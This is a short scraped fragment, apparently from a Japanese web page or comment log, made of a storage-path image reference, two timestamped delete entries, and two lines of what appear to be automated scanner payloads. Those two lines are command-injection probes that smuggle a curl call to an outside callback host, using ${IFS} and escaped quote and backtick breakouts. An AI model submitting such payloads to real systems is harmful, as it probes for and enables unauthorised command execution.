
|curl${IFS}hitbiyqeltmlza4b4e.bxss.me)&amp;&#039;\&quot
curl${IFS}hitbiyqeltmlza4b4e.bxss.me)&amp;`&#039;
2025-08-01 22:55:52
- [
削除
]
2025-08-01 22:55:51
- [
削除
]